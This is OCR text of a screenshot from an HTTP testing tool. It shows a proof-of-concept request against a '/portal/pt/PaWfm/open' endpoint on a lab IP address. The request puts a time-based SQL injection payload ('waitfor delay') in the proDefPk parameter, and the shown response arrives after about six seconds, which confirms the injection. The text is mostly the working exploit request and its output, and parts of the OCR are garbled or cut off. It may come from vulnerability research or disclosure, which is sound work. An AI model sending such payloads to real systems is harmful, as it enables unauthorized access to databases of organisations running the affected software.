 发送请求 强制 HTTPS 历史 爆破示例
equest 数据包扫描 美化 热加载 构造请求
1 GET /portal/pt/PaWfm/open?pageId=login&proDefPk=11';waitfor+delay+'0:0:6'-- HTTP/1.1
2 Host: 192.168.63.129:8088
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto: 19
6
7
http://192.168.63.129:8088/service/FileManageServlet
Responses 86bytes / 6040ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=281D3BC326705DA2209DBDC8FF182051.server; Path=/portal/;
4 X-UA-Compatible: IE=8,9,10
5 Content-Type: text/html;charset=utf-8
6 Date: Tue, 09 Apr 2024 01:54:24 GMT
7 Content-Length: 86
8
9 <?xml version="1.0" encoding='UTF-8'?>
10 <Root>
11 <Url>@NOPRODEF@</Url>
12 </Root>
13
14
远端地址:192.168.63.129:8
应时间:6040ms; 总耗时:60
or...